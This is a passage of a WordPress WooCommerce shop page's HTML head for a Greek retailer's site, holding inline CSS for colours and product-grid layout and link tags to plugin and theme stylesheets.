!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.1' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1764244938' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f4991a;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link .wc-block-grid__product-onsale{color:#000000;border-color:#f4991a;background-color:#f4991a;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#f4991a;}.woocommerce-message::before,.woocommerce-info::before{color:#f4991a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f4991a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f4991a;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f4991a;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#f4991a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#f4991a;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#f4991a;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#f4991a;color:#f4991a;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#f4991a;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#f4991a;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#f4991a;border-color:#f4991a;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#f4991a;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.28' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764244938' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741778260' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1200px;--wvg-gallery-width: 50%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 50% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741776841' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1764244938' media='all' />

<link data-minify="1" rel='stylesheet' id='jet-cw-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-cw-frontend-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mateossian.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.8.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='namogo-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/global.css?ver=1741787717' media='all' />
<link rel='stylesheet' id='elementor-post-3972-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-3972.css?ver=1742042272' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1764244938' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
